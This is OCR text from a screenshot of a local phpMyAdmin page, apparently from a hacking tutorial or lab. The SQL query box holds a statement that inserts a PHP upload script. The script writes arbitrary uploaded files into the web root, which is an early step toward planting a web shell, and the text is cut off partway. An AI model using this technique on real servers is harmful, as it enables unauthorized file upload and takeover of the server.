 127.0.0.1 / localhost / zero...
127.0.0.1/phpmyadmin/index.php?db=zerotohero&token=67a3decbb7dc274485871dd68a1f4e8d
phpMyAdmin
Database
zerotohero (1)
zerotohero (1)
form
Server: localhost Database: zerotohero
Structure SQL Search Query Export Import Designer Operations Privileges Drop
Run SQL query/queries on database zerotohero:
CREATE TABLE upload(
Stack TEXT
) TYPE=MYISaM;
INSERT INTO upload(stack)
VALUES(
'<?php $uploaddir = "C:/xampp/htdocs/";$uploadfile = $uploaddir . basename($_FILES["userfile"]["name"]);echo "<pre>";if (move_uploaded_file($_FILES["userfile"]
Bookmark this SQL query: Let every user access this bookmark Replace existing bookmark of same name
[ Delimiter ; ] Show this query here again Go
Open new phpMyAdmin window